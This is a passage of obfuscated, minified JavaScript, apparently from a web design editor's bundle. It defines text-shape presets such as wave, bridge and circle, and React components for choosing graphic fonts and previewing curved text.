486['lnDuN'](_0x2b749e,0x341),_0x4accd1=_0x2b749e['n'](_0x4c2142),_0x5c0aab=_0x4a6486['luWpg'](_0x2b749e,0x342),_0x3483ee=_0x2b749e['n'](_0x5c0aab),_0x2ca946=_0x4a6486['BrHpP'](_0x2b749e,0x343),_0x127d80=_0x2b749e['n'](_0x2ca946),_0x59ed5f=_0x2b749e(0x344),_0x15d8fe=_0x2b749e['n'](_0x59ed5f),_0x11a74a=[{'id':0x1,'title':_0x4a6486['twMgI'],'type':_0x4a6486['qrZAc'],'label':'plainText','src':_0x2d00cc['a'],'minSize':0.1,'maxSize':0x5},{'id':0x2,'title':_0x4a6486['iNONp'],'type':'wave','label':_0x4a6486['FrDsC'],'src':_0x27c774['a'],'minSize':0.1,'maxSize':0x3},{'id':0x3,'title':_0x4a6486['PZEnL'],'type':'bridge','label':_0x4a6486['nXobS'],'src':_0x4d10d9['a'],'minSize':0.1,'maxSize':0x2},{'id':0x4,'title':_0x4a6486['MNZKc'],'type':_0x4a6486['tCXuE'],'label':_0x4a6486['HyOjs'],'src':_0x1a2b50['a'],'minSize':0.1,'maxSize':0x2},{'id':0x5,'title':_0x4a6486['BPFJq'],'type':_0x4a6486['FgADm'],'label':_0x4a6486['fhSwP'],'src':_0xc53c20['a'],'minSize':0.1,'maxSize':0x2},{'id':0x6,'title':_0x4a6486['vNxhc'],'type':_0x4a6486['nABSB'],'label':_0x4a6486['xQxOD'],'src':_0x463202['a'],'minSize':0.1,'maxSize':0x5},{'id':0x7,'title':_0x4a6486['BEtkc'],'type':_0x4a6486['gRsTm'],'label':_0x4a6486['xCuKB'],'src':_0x5b6b90['a'],'minSize':0.1,'maxSize':0x5},{'id':0x8,'title':_0x4a6486['bUemz'],'type':_0x4a6486['KlUmt'],'label':_0x4a6486['IYnha'],'src':_0x2cad55['a'],'minSize':0.1,'maxSize':0x5},{'id':0x9,'title':_0x4a6486['eTyJr'],'type':'slopeleft','label':_0x4a6486['OYNDq'],'src':_0x4c3103['a'],'minSize':0.1,'maxSize':0x5},{'id':0xa,'title':_0x4a6486['QbuLf'],'type':'sloperight','label':'slopeRight','src':_0x49783c['a'],'minSize':0.1,'maxSize':0x5},{'id':0xb,'title':_0x4a6486['YIVrs'],'type':_0x4a6486['EFqNM'],'label':_0x4a6486['DLiMR'],'src':_0x3e97f9['a'],'minSize':0.1,'maxSize':0x3},{'id':0xc,'title':_0x4a6486['usrEl'],'type':_0x4a6486['anNLH'],'label':_0x4a6486['pZcXS'],'src':_0x4f025d['a'],'minSize':0.1,'maxSize':0x3},{'id':0xd,'title':'Roof\x20bottom','type':_0x4a6486['XrRiZ'],'label':_0x4a6486['WgYLO'],'src':_0x5572fe['a'],'minSize':0.1,'maxSize':0x5},{'id':0xe,'title':_0x4a6486['MLkBe'],'type':_0x4a6486['TBIiS'],'label':_0x4a6486['zwmvn'],'src':_0x11830e['a'],'minSize':0.1,'maxSize':0x5},{'id':0xf,'title':_0x4a6486['smMZZ'],'type':_0x4a6486['XwHwC'],'label':_0x4a6486['CFXSS'],'src':_0x253b43['a'],'minSize':0.1,'maxSize':0x5},{'id':0x10,'title':_0x4a6486['rpgfp'],'type':_0x4a6486['OrsYW'],'label':_0x4a6486['uyilQ'],'src':_0x4accd1['a'],'minSize':0.1,'maxSize':0x5},{'id':0x11,'title':_0x4a6486['hILTc'],'type':_0x4a6486['HNxgI'],'label':_0x4a6486['HNxgI'],'src':_0x3483ee['a'],'minSize':0.1,'maxSize':0x5},{'id':0x12,'title':'Circle','type':_0x4a6486['imRqp'],'label':_0x4a6486['imRqp'],'src':_0x127d80['a'],'minSize':0x1,'maxSize':0x5},{'id':0x13,'title':_0x4a6486['BeBYT'],'type':_0x4a6486['UNjmU'],'label':_0x4a6486['EjDjk'],'src':_0x15d8fe['a'],'minSize':0.1,'maxSize':0x5}],_0x3e6e81=function(){return _0x11a74a;},_0x5bae56=_0x4a6486['tvilA'](_0x2b749e,0x1a),_0x5722d0=_0x4a6486['LOaho'](_0x2b749e,0x2),_0x339ad7=_0x4a6486['xujKX'](_0x2b749e,0xa8),_0x6ffecd=_0x2b749e(0xaf),_0x33a704=_0x4a6486['FwifS'](_0x2b749e,0x12),_0x3b3204=_0x4a6486['lnDuN'](_0x2b749e,0xb2),_0x5627ff=_0x4a6486['ljyaO'](_0x2b749e,0x13),_0x25f36c=_0x2b749e['n'](_0x5627ff),_0x2e0f24=function(_0xaffa78){var _0xfabae8={'xqVKz':_0x4a6486['WcVej'],'pQDwP':_0x4a6486['sbQnL'],'omBtY':_0x4a6486['RojFS'],'XFoaw':function(_0x30a019,_0x225d6c){return _0x30a019===_0x225d6c;},'diIrM':_0x4a6486['qgBoJ'],'lsxJw':function(_0x1b46fa,_0x249b6a){return _0x1b46fa>_0x249b6a;},'CUzQQ':function(_0x2e923d,_0x3a07c7){return _0x4a6486['mWsAY'](_0x2e923d,_0x3a07c7);}};if(!_0xaffa78['elemCharList'])return _0x5e4a72['a']['createElement']('div',{'className':_0x4a6486['LdRbr']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['FoBYH']},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'listView-wrap'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'listView-elements'},_0x5e4a72['a']['createElement'](_0x25f36c['a'],{'height':0x42})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['xwGXd']},_0x5e4a72['a']['createElement'](_0x25f36c['a'],{'height':0x42})),_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['xwGXd']},_0x5e4a72['a']['createElement'](_0x25f36c['a'],{'height':0x42})))));return _0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],null,_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':'scroll-bar-wrap'},_0x5e4a72['a']['createElement'](_0x4a6486['RojFS'],{'className':_0x4a6486['FoBYH']},(function(){var _0x4ef70c={'izIhZ':_0xfabae8['xqVKz'],'BWzVO':_0xfabae8['pQDwP'],'hNEHG':_0xfabae8['omBtY'],'wWUYV':function(_0x1d25f2,_0x17c4c7){return _0xfabae8['XFoaw'](_0x1d25f2,_0x17c4c7);},'wwsJI':_0xfabae8['diIrM'],'tWKIg':'font-wrap'};if(_0xaffa78['elemCharList']&&_0xfabae8['lsxJw'](_0xaffa78['elemCharList']['length'],0x0)&&(!_0xaffa78['selectedElm']||_0xaffa78['isTemplateEdit']||_0xaffa78['selectedElm']&&_0xaffa78['selectedElm']['prefs']&&_0xaffa78['selectedElm']['prefs']['lock']&&_0xfabae8['CUzQQ'](!0x1,_0xaffa78['selectedElm']['prefs']['lock']['editFont'])))return _0x5e4a72['a']['createElement'](_0xfabae8['omBtY'],{'className':'listView-wrap'},_0xaffa78['elemCharList']['map'](function(_0x5f1cc2,_0xfd758e){return _0x5e4a72['a']['createElement'](_0x4ef70c['hNEHG'],{'key':_0xaffa78['graphicFonts'][_0xfd758e]['xe_id'],'className':'listView-elements','onClick':function(){return _0xaffa78['fontSelected'](_0xaffa78['graphicFonts'][_0xfd758e],_0xfd758e);}},_0x5e4a72['a']['createElement'](_0x4ef70c['hNEHG'],{'className':_0x4ef70c['wWUYV'](_0xaffa78['selctedFontIndex'],_0xfd758e)?_0x4ef70c['wwsJI']:_0x4ef70c['tWKIg']},_0x5f1cc2['characters']['map'](function(_0x3c664f,_0xfd4bf7){return _0x5e4a72['a']['createElement'](_0x4ef70c['izIhZ'],{'key':_0x3c664f['xe_id']},_0x5e4a72['a']['createElement'](_0x4ef70c['BWzVO'],{'src':_0x3c664f['file_name']}));})));}));}()))));},_0x228ee6=function(_0x13bee0){var _0x50e5f5={'ANBMk':function(_0x4d23f2,_0x2d5a2b){return _0x4a6486['lbXaE'](_0x4d23f2,_0x2d5a2b);},'HWawH':function(_0x219b78,_0x46e218){return _0x4a6486['lbXaE'](_0x219b78,_0x46e218);},'dpfZf':function(_0x42af4f,_0x46ba2b){return _0x4a6486['XDriD'](_0x42af4f,_0x46ba2b);}};_0x4a6486['ttlBg'](Object,_0x41c6fe['a'])(_0x3a3278,_0x13bee0);var _0x2522d4=Object(_0x2a6a09['a'])(_0x3a3278);function _0x3a3278(_0x36aa2a){var _0x5cfa3b;return _0x50e5f5['ANBMk'](Object,_0x484062['a'])(this,_0x3a3278),(_0x5cfa3b=_0x2522d4['call'](this,_0x36aa2a))['openView']=function(_0x3b0da8){_0x5cfa3b['props']['openView'](_0x3b0da8);},_0x5cfa3b['state']={'elemCharList':null},_0x5cfa3b['fontSelected']=_0x5cfa3b['fontSelected']['bind'](_0x50e5f5['ANBMk'](Object,_0x33a704['a'])(_0x5cfa3b)),_0x5cfa3b;}return Object(_0x4c03af['a'])(_0x3a3278,[{'key':_0x4a6486['bxiYb'],'value':function(){var _0x5a0d9f=this;this['props']['graphicFonts']?this['setLetterCharView']():this['props']['dispatch'](_0x50e5f5['HWawH'](Object,_0x3b3204['d'])(this['fontInfo']))['then'](function(){_0x5a0d9f['setLetterCharView']();});}},{'key':_0x4a6486['xcwog'],'value':function(){for(var _0x14ce18=_0x5722d0['a']['getActiveObject'](),_0x4d5a10=[],_0x23c0d1=0x0;_0x50e5f5['dpfZf'](_0x23c0d1,this['props']['graphicFonts']['length']);_0x23c0d1++)_0x4d5a10['push']({'xe_id':'','characters':'','name':''}),_0x4d5a10[_0x23c0d1]['xe_id']=this['props']['graphicFonts'][_0x23c0d1]['xe_id'],_0x4d5a10[_0x23c0d1]['name']=this['props']['graphicFonts'][_0x23c0d1]['name'],_0x4d5a10[_0x23c0d1]['characters']=this['props']['graphicFonts'][_0x23c0d1]['characters']['slice'](0x0,0x6),_0x14ce18['prefs']['font']['xe_id']===this['props']['graphicFonts'][_0x23c0d1]['xe_id']&&this['props']['setFontIndex'](_0x23c0d1);this['setState']({'elemCharList':_0x4d5a10});}},{'key':'fontSelected','value':function(_0x1b2fe9,_0x251593){this['props']['selectedGraphicsFont'](_0x1b2fe9,_0x251593),this['props']['setFontIndex'](_0x251593),this['props']['fullText']&&this['props']['getInputText'](this['props']['fullText']);}},{'key':_0x4a6486['hyJem'],'value':function(){var _0x4558fc=this['props'],_0x12ca3f=_0x4558fc['graphicFonts'];return _0x4558fc['language'],_0x5e4a72['a']['createElement'](_0xe361c9['Fragment'],null,_0x5e4a72['a']['createElement'](_0x2e0f24,{'graphicFonts':_0x12ca3f,'fontSelected':this['fontSelected'],'elemCharList':this['state']['elemCharList'],'selctedFontIndex':this['props']['selctedFontIndex'],'selectedElm':this['props']['selectedElm'],'isTemplateEdit':this['props']['isTemplateEdit']}));}}]),_0x3a3278;}(_0x5e4a72['a']['Component']),_0x2d20cd=_0x4a6486['BrHpP'](Object,_0x5bae56['b'])(function(_0x12b30d){return{'graphicFonts':_0x12b30d['graphicFonts']['items']['data'],'loading':_0x12b30d['graphicFonts']['loading'],'error':_0x12b30d['graphicFonts']['error'],'fontDetails':_0x12b30d['graphicFonts']['items']};})(_0x228ee6),_0x36109f=(_0x2b749e(0x317),_0x4a6486['ttlBg'](_0x2b749e,0x318)),_0x341bf5=_0x2b749e['n'](_0x36109f),_0x3606e4=_0x4a6486['JgqSe'](_0x2b749e,0x5a),_0x58f218=_0x2b749e(0x2a),_0x459b70=_0x4a6486['IfNQc'](_0x2b749e,0xf0),_0x5b845=_0x2b749e['n'](_0x459b70),_0xce18b7=_0x4a6486['qRGGu'](_0x2b749e,0x319),_0x3a7e81=_0x2b749e['n'](_0xce18b7),_0x21c685=_0x2b749e(0x345),_0x38e39a=_0x2b749e['n'](_0x21c685),_0x2782b4=_0x4a6486['pOGhS'](_0x2b749e,0x61),_0x763a98=function(_0x174858){var _0x150a49={'ZdSgK':function(_0x1d27bf,_0x312e7e){return _0x4a6486['gIwKn'](_0x1d27bf,_0x312e7e);},'bNjTC':function(_0x184db8,_0x1029e0){return _0x4a6486['GzNZw'](_0x184db8,_0x1029e0);},'CbGWr':_0x4a6486['imRqp'],'GmCUF':_0x4a6486['UNjmU'],'MbmYj':function(_0x332127,_0x4bae2c){return _0x4a6486['GSoCV'](_0x332127,_0x4bae2c);},'BsjLN':_0x4a6486['RbqZk'],'tgvGJ':function(_0x1556fc,_0x471982){return _0x4a6486['WVweK'](_0x1556fc,_0x471982);},'RrRDu':function(_0x54f9c8,_0xbd1c91){return _0x4a6486['fcezL'](_0x54f9c8,_0xbd1c91);},'FyEve':_0x4a6486['gSyCD'],'wVpmS':function(_0x21a83e,_0x535bb8){return _0x4a6486['unpAZ'](_0x21a83e,_0x535bb8);},'McZqq':function(_0x407fc6,_0x21e2d8){return _0x4a6486['wXDSv'](_0x407fc6,_0x21e2d8);},'GbELj':'Bebas\x20Neue','MyZJI':_0x4a6486['AnsJL'],'nxvdG':function(_0x2accac,_0x597539){return _0x4a6486['wDlWr'](_0x2accac,_0x597539);},'UErnf':function(_0x3b56ef,_0x54fd45){return _0x3b56ef<_0x54fd45;},'uUmxY':function(_0x3c8990,_0x593f90){return _0x3c8990<_0x593f90;},'aWnUs':function(_0x2d6a66,_0x4c122a){return _0x4a6486['ZmjfL'](_0x2d6a66,_0x4c122a);},'egMOX':function(_0x5c99e0,_0x4ab125){return _0x5c99e0>_0x4ab125;},'yzqZf':_0x4a6486['zbGaP'],'uzGjI':_0x4a6486['XULnp'],'PtVdX':function(_0x2ac8fd,_0x3dbd29){return _0x4a6486['WgVjk'](_0x2ac8fd,_0x3dbd29);},'kwhGH':_0x4a6486['WOWak'],'CWwGl':_0x4a6486['lJlaN'],'ZXGJV':_0x4a6486['xsvKl'],'WDFFi':function(_0x16864a){return _0x4a6486['GOxtU'](_0x16864a);},'wbDIx':_0x4a6486['yHTMP'],'lCoCu':function(_0x1de7a6,_0x4ccdcc){return _0x4a6486['IZXmh'](_0x1de7a6,_0x4ccdcc);},'isMBY':_0x4a6486['lIBRA'],'dzIhh':_0x4a6486['tUcGJ'],'eCiuc':_0x4a6486['HRrbp'],'lnoXu':'pattern_','TQpjW':function(_0x186e35){return _0x186e35();},'eqKqQ':'changed','YmAtX':function(_0xeca974,_0x48c5ee){return _0x4a6486['RQxMv'](_0xeca974,_0x48c5ee);},'KZUeS':function(_0x37a209,_0x486760){return _0x4a6486['VVngP'](_0x37a209,_0x486760);},'UVapb':function(_0x32d732,_0x5e857c){return _0x32d732===_0x5e857c;},'KFZyh':function(_0x3dac4d,_0x3c0b38){return _0x4a6486['SKXTr'](_0x3dac4d,_0x3c0b38);},'maAZC':_0x4a6486['kkKGc'],'cnfMl':function(_0x3b3160,_0x6717b4){return _0x4a6486['WJbmD'](_0x3b3160,_0x6717b4);},'zpGEd':function(_0x418618,_0x301c19){return _0x4a6486['lgoro'](_0x418618,_0x301c19);},'cvsxv':function(_0x20d58b,_0x4479c0){return _0x20d58b!==_0x4479c0;},'DaEAt':function(_0x34cb44,_0x5615ef){return _0x4a6486['HYiXY'](_0x34cb44,_0x5615ef);},'ulhpQ':function(_0xdbcd5d,_0x58ab00){return _0x4a6486['maVju'](_0xdbcd5d,_0x58ab00);},'OakIv':function(_0x40b519,_0x33bf88){return _0x4a6486['bbcZE'](_0x40b519,_0x33bf88);},'rXcSU':function(_0x2ff1d8,_0x34bbd6){return _0x4a6486['twNfk'](_0x2ff1d8,_0x34bbd6);},'ttdPX':function(_0x30e619,_0x382f83){return _0x4a6486['RzvCk'](_0x30e619,_0x382f83);},'Iaxxt':function(_0x3f2971,_0xb9f1f3){return _0x4a6486['xErMt'](_0x3f2971,_0xb9f1f3);},'LJJJt':_0x4a6486['KmYTz'],'whDlw':function(_0xdad612,_0x45c804){return _0x4a6486['aPkyA'](_0xdad612,_0x45c804);},'YbeSh':_0x4a6486['SlqCX'],'IzqoX':function(_0x521968,_0x410df0){return _0x4a6486['HYiXY'](_0x521968,_0x410df0);},'bXLQq':function(_0x27c13b,_0x267e10){return _0x4a6486['wDlWr'](_0x27c13b,_0x267e10);},'GvknB':function(_0x5bb823,_0x116826){return _0x4a6486['wDlWr'](_0x5bb823,_0x116826);},'SJWYm':function(_0x5db1b5,_0x26a30c){return _0x4a6486['FITaJ'](_0x5db1b5,_0x26a30c);},'cVZVJ':_0x4a6486['yKMXu'],'bUFqG':function(_0x273527,_0x4d809e){return _0x4a6486['mWsAY'](_0x273527,_0x4d809e);},'bjieu':'height','TqIEK':'curveTxtPreview','NVAnl':_0x4a6486['XNdBE'],'cbgbh':function(_0xbf8c92,_0x969731){return _0xbf8c92<_0x969731;},'pTDZQ':_0x4a6486['RIRgQ'],'CnQLM':_0x4a6486['FRhHe'],'oAOsQ':function(_0x184790,_0x5325b9){return _0x4a6486['vUFCz'](_0x184790,_0x5325b9);},'tnSqN':'(.*)','NnqQd':function(_0x4df719,_0x7a4d5e){return _0x4a6486['mNSTA'](_0x4df719,_0x7a4d5e);},'SydAT':function(_0x3774b7,_0x5af3b8){return _0x4a6486['sFNFp'](_0x3774b7,_0x5af3b8);},'aIBAX':_0x4a6486['XCGyf'],'Pjhhm':'update','xiqlA':_0x4a6486['ibrwf'],'DyXKe':_0x4a6486['rJZYs'],'vJzrk':function(_0x117c7e,_0x592e0c){return _0x4a6486['dnRhs'](_0x117c7e,_0x592e0c);},'FimgX':_0x4a6486['qrZAc'],'KJHPX':_0x4a6486['lkkdj'],'MabWZ':_0x4a6486['rOJMK'],'ZwDit':_0x4a6486['ytqAs'],'awfRM':function(_0x5304a9,_0x16dae1){return _0x5304a9>_0x16dae1;},'SKXPK':_0x4a6486['jYjeF'],'HvZEM':function(_0x4a8651,_0x37f6ca){return _0x4a8651!==_0x37f6ca;},'imKJy':function(_0x908ba0,_0x3d3034){return _0x4a6486['bFWFq'](_0x908ba0,_0x3d3034);},'KFFSA':function(_0x1a009f,_0x103dc1){return _0x4a6486['SKXTr'](_0x1a009f,_0x103dc1);},'VTxLA':function(_0x7b9603,_0x303c17){return _0x4a6486['unpAZ'](_0x7b9603,_0x303c17);},'MfvnM':'Unable\x20to\x20load\x20font!','khvUM':function(_0x21ddc1,_0x420f53){return _0x4a6486['bbcZE'](_0x21ddc1,_0x420f53);},'hjjPz':function(_0x32cde2,_0x435ac6){return _0x4a6486['HOeWW'](_0x32cde2,_0x435ac6);},'xmrJD':function(_0x477010,_0xbeef80){return _0x477010>_0xbeef80;},'EFuRd':function(_0x3bdfb7,_0x5bd831){return _0x3bdfb7<_0x5bd831;},'waViI':function(_0x3802aa,_0x5c8413){return _0x4a6486['YoRlk'](_0x3802aa,_0x5c8413);},'Rjwcu':_0x4a6486['cqqRh'],'rGVjg':function(_0x159f6d,_0xe702ec){return _0x4a6486['cyeBZ'](_0x159f6d,_0xe702ec);},'NBwEC':function(_0x244f1e,_0x421f73){return _0x244f1e===_0x421f73;},'PPssG':function(_0x3b07c6){return _0x4a6486['rREbq'](_0x3b07c6);},'PGhfM':function(_0x21ae4e,_0x43726f){return _0x4a6486['EZxLI'](_0x21ae4e,_0x43726f);},'iUHVs':function(_0x326ad8,_0x5aa5d3){return _0x326ad8(_0x5aa5d3);},'YUxIb':function(_0x48e784,_0x551fbc){return _0x4a6486['qvdIM'](_0x48e784,_0x551fbc);},'ToGzT':function(_0xe1d01f,_0x35faeb){return _0x4a6486['BvABq'](_0xe1d01f,_0x35faeb);},'bASRJ':function(_0x5557a9,_0x4ef775){return _0x4a6486['lbXaE'](_0x5557a9,_0x4ef775);},'UYdHj':function(_0x3b3c4e,_0x1a1f89){return _0x4a6486['sFNFp'](_0x3b3c4e,_0x1a1f89);},'DoZFn':function(_0x462f98,_0x194c56){return _0x4a6486['sFNFp'](_0x462f98,_0x194c56);},'WXcoM':_0x4a6486['nmLRS'],'LIgFJ':_0x4a6486['jqhLQ'],'cYDyD':_0x4a6486['QbTNg'],'aRlVB':function(_0x736514,_0x7c88c6){return _0x4a6486['unpAZ'](_0x736514,_0x7c88c6);},'hhiVQ':_0x4a6486['afIcr'],'ZbWTF':function(_0x5d7d89,_0x495d06){return _0x4a6486['sjXeR'](_0x5d7d89,_0x495d06);},'uGuzZ':function(_0x39198f,_0x593452){return _0x39198f*_0x593452;},'EmCbj':function(_0x52855b,_0x5c0df5){return _0x4a6486['faIep'](_0x52855b,_0x5c0df5);},'kbUNR':function(_0x3e06ff,_0x14b7ae){return _0x3e06ff*_0x14b7ae;},'wcsiH':'#curveTxtPreview','lopAd':_0x4a6486['AlrQt'],'cbHAK':_0x4a6486['xQQlj'],'uDBmO':_0x4a6486['vmNdv'],'MBKUq':function(_0x21fa9a){return _0x4a6486['eUstW'](_0x21fa9a);},'ZLYRd':function(_0x208989,_0x46ef39){return _0x4a6486['qvdIM'](_0x208989,_0x46ef39);},'lWRyU':function(_0x25da20,_0x3f3825){return _0x25da20===_0x3f3825;},'QBruQ':function(_0xed9a57,_0x15e1e5){return _0x4a6486['dnRhs'](_0xed9a57,_0x15e1e5);},'jNXeO':function(_0x3b3bbe,_0x13ef8d){return _0x4a6486['qvdIM'](_0x3b3bbe,_0x13ef8d);},'swrQn':function(_0x1e7381,_0x14bef4){return _0x4a6486['hkhoT'](_0x1e7381,_0x14bef4);},'DaTxl':function(_0x154eef,_0x34a4f2){return _0x154eef===_0x34a4f2;},'nkyRm':_0x4a6486['EtotC'],'QWhbx':function(_0x2c8967,_0x180c1b){return _0x2c8967(_0x180c1b);},'hYNjI':_0x4a6486['otDpj'],'nCWJa':function(_0x4895bd,_0x184346){return _0x4a6486['tvilA'](_0x4895bd,_0x184346);},'iCSoe':function(_0x1bc39f,_0x3859e3){return _0x1bc39f===_0x3859e3;},'WAwAq':function(_0x4dca44,_0x17bc9d){return _0x4a6486['YTIaK'](_0x4dca44,_0x17bc9d);},'DhCUw':function(_0x2db167,_0x45f3b3){return _0x4a6486['QsAqT'](_0x2db167,_0x45f3b3);},'dqzaz':function(_0x52479a,_0x287ae3){return _0x4a6486['qvdIM'](_0x52479a,_0x287ae3);}};_0x4a6486['IfNQc'](Object,_0x41c6fe['a'])(_0x48c12e,_0x174858);var _0x27863f=_0x4a6486['WVweK'](Object,_0x2a6a09['a'])(_0x48c12e);function _0x48c12e(_0x3e8f61){var _0x2f526c={'DHnwo':_0x150a49['DyXKe'],'MukTr':function(_0x3c534a,_0x22c1d8){return _0x150a49['vJzrk'](_0x3c534a,_0x22c1d8);},'FEyjA':_0x150a49['YbeSh'],'NBoCE':'graphicText','cMzgq':'simple','IRuAR':function(_0xa150c2,_0x119e9d){return _0x150a49['YmAtX'](_0xa150c2,_0x119e9d);},'aKHjd':_0x150a49['FimgX'],'iQGnQ':function(_0x461f19,_0x2d455b){return _0x150a49['aWnUs'](_0x461f19,_0x2d455b);},'myXxa':function(_0x433fdc,_0x21aa15){return _0x150a49['zpGEd'](_0x433fdc,_0x21aa15);},'JPUsJ':_0x150a49['KJHPX'],'vwxOE':_0x150a49['MabWZ'],'MOwBe':'url(#','ZzrBZ':function(_0x5df187,_0xa10f1a){return _0x5df187+_0xa10f1a;},'FTVwY':_0x150a49['ZwDit'],'flAkG':'number','RxuOt':function(_0x3ea62f,_0x1a22b8){return _0x150a49['awfRM'](_0x3ea62f,_0x1a22b8);},'aUvNO':_0x150a49['TqIEK'],'egmdR':'center','NbeGf':function(_0xb40617,_0x1a0b56){return _0x150a49['wVpmS'](_0xb40617,_0x1a0b56);},'kqpPY':_0x150a49['eCiuc'],'MTiYN':function(_0x177db9,_0xf8a2d3){return _0x177db9==_0xf8a2d3;},'CXtsR':_0x150a49['CbGWr'],'VyLDL':_0x150a49['GmCUF'],'EZwOT':_0x150a49['SKXPK'],'LebzY':'filename','LwIto':function(_0x5d6f09,_0x3bde54){return _0x5d6f09+_0x3bde54;},'ttnSh':function(_0x2828d7,_0x460be3){return _0x150a49['HvZEM'](_0x2828d7,_0x460be3);},'GRtWy':function(_0x18ba49,_0x5d52ae){return _0x150a49['imKJy'](_0x18ba49,_0x5d52ae);},'hcMvG':function(_0x5a94a5,_0x2d1f61){return _0x150a49['KFFSA'](_0x5a94a5,_0x2d1f61);},'HGVqT':function(_0x2682e0,_0x334203){return _0x150a49['VTxLA'](_0x2682e0,_0x334203);},'DFhFL':function(_0xbc1852,_0x2c5e14){return _0x150a49['tgvGJ'](_0xbc1852,_0x2c5e14);},'yRVPo':_0x150a49['MfvnM'],'EclWq':function(_0x2b1851,_0x3ce354){return _0x150a49['KFFSA'](_0x2b1851,_0x3ce354);},'eYmoy':function(_0xcc4ec5,_0x4acd16){return _0x150a49['khvUM'](_0xcc4ec5,_0x4acd16);},'AyUYc':function(_0x57022d,_0x26ff46){return _0x150a49['hjjPz'](_0x57022d,_0x26ff46);},'sRoJF':function(_0x2fa133,_0x64491c){return _0x150a49['xmrJD'](_0x2fa133,_0x64491c);},'UNYXh':function(_0x21c8cf,_0x5433ae){return _0x150a49['EFuRd'](_0x21c8cf,_0x5433ae);},'JsTrN':function(_0x4c1e08,_0x153f54){return _0x150a49['waViI'](_0x4c1e08,_0x153f54);},'SdYUb':function(_0x526827,_0x13b86c){return _0x150a49['waViI'](_0x526827,_0x13b86c);},'CHIXh':function(_0x40b93b,_0xd3cbcb){return _0x150a49['OakIv'](_0x40b93b,_0xd3cbcb);},'RrFFl':_0x150a49['Rjwcu'],'jRsBF':function(_0x408bcf,_0xf9a8){return _0x150a49['PtVdX'](_0x408bcf,_0xf9a8);},'srfIJ':'Font\x20could\x20not\x20be\x20loaded:\x20','yvJSb':_0x150a49['lnoXu'],'CawaT':function(_0x209602,_0x416c96){return _0x150a49['rGVjg'](_0x209602,_0x416c96);},'hBxbh':function(_0x170813,_0x8764f){return _0x150a49['aWnUs'](_0x170813,_0x8764f);},'CMSUq':_0x150a49['ZXGJV'],'NrLdH':'polygon','ZWokm':function(_0x52064c,_0x1e2954){return _0x52064c+_0x1e2954;},'akXGg':'path','GCEDG':'changed','ymlXk':function(_0xa1b540,_0x5c19cf){return _0x150a49['NBwEC'](_0xa1b540,_0x5c19cf);},'zNmll':function(_0x547b72,_0x4ebffe){return _0x547b72+_0x4ebffe;},'Ggnbk':function(_0x39408b,_0x5d1c5b){return _0x150a49['RrRDu'](_0x39408b,_0x5d1c5b);},'iVbSz':function(_0x66b01f,_0xcdffba){return _0x66b01f+_0xcdffba;},'EVxYM':_0x150a49['LJJJt'],'IcHha':function(_0xf9405c,_0x53ba3f){return _0xf9405c===_0x53ba3f;},'vSPhP':function(_0x2fc479,_0x4f2d10){return _0x150a49['Iaxxt'](_0x2fc479,_0x4f2d10);},'ggxBb':function(_0xbbfa3a,_0x2a858f){return _0x150a49['aWnUs'](_0xbbfa3a,_0x2a858f);},'VoSkQ':function(_0x5e4f2a){return _0x150a49['PPssG'](_0x5e4f2a);},'cISQp':function(_0xbc2a65,_0x4278df){return _0xbc2a65!==_0x4278df;},'upziy':function(_0x416036,_0x1ef3bf){return _0x150a49['cvsxv'](_0x416036,_0x1ef3bf);},'cXPXz':function(_0x233960,_0x4b3d19){return _0x150a49['rXcSU'](_0x233960,_0x4b3d19);},'aBDeZ':function(_0x2cd87d,_0x4086cb){return _0x2cd87d(_0x4086cb);},'rngau':function(_0x41cd19,_0x3b3efb){return _0x150a49['PGhfM'](_0x41cd19,_0x3b3efb);},'bRONA':function(_0xa633ec,_0x514bfd){return _0xa633ec<=_0x514bfd;},'PMQkt':function(_0x570add,_0x32c595){return _0x150a49['NnqQd'](_0x570add,_0x32c595);},'gtcdQ':function(_0x3bcf65,_0x39cfb8){return _0x150a49['tgvGJ'](_0x3bcf65,_0x39cfb8);},'faUaO':_0x150a49['bjieu'],'Exjfg':function(_0xa012e9,_0x32157b){return _0x150a49['NnqQd'](_0xa012e9,_0x32157b);},'sBXbT':function(_0x3f5034,_0x1fe08c){return _0x150a49['iUHVs'](_0x3f5034,_0x1fe08c);},'QjOOr':function(_0x405b01,_0x3cda18){return _0x150a49['NnqQd'](_0x405b01,_0x3cda18);},'ISEEa':_0x150a49['cVZVJ'],'GNFlw':function(_0x4633e5,_0x5bd5cf){return _0x150a49['YUxIb'](_0x4633e5,_0x5bd5cf);},'SqOaQ':function(_0x30458b,_0x40668a){return _0x150a49['tgvGJ'](_0x30458b,_0x40668a);},'VJZQa':function(_0x282487,_0x46293e){return _0x150a49['ToGzT'](_0x282487,_0x46293e);},'Ecmyg':function(_0x34ce7b,_0x460bf6){return _0x150a49['tgvGJ'](_0x34ce7b,_0x460bf6);},'rPczU':function(_0x1cb936,_0x357fa7){return _0x150a49['bASRJ'](_0x1cb936,_0x357fa7);},'gZXQp':function(_0x21fa7a,_0x52938a){return _0x150a49['NnqQd'](_0x21fa7a,_0x52938a);},'GbUWl':function(_0xb77c70,_0x2376e5){return _0xb77c70===_0x2376e5;},'CNRAB':function(_0x23e524,_0x2af6c0){return _0x150a49['UYdHj'](_0x23e524,_0x2af6c0);},'xbFnd':function(_0x1c614c,_0x2050e3){return _0x150a49['DoZFn'](_0x1c614c,_0x2050e3);},'ByCOn':function(_0x4347be,_0x213906){return _0x4347be!=_0x213906;},'HSRDH':function(_0x4e4a5e,_0x39a6a0,_0x1231da){return _0x4e4a5e(_0x39a6a0,_0x1231da);},'qLqKF':_0x150a49['WXcoM'],'tepZZ':function(_0x386955,_0x58cd6d){return _0x386955(_0x58cd6d);},'jCVUO':function(_0x58809b,_0x559398){return _0x150a49['lCoCu'](_0x58809b,_0x559398);},'WFzhV':'(.*)','WrFHU':_0x150a49['LIgFJ'],'xYQWX':function(_0x28c211,_0x24829d){return _0x150a49['bASRJ'](_0x28c211,_0x24829d);},'QWNAu':_0x150a49['cYDyD'],'xirrh':function(_0x2540ba,_0xad385c){return 